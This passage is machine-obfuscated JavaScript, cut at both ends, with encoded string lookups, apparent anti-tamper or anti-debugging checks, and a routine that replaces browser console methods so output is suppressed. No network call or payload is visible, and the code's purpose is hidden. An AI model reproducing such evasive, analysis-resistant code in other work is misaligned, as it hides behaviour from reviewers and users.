RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const 